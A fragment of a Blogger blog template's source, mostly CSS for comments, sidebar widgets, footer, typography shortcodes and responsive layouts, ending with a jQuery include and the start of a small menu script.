.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
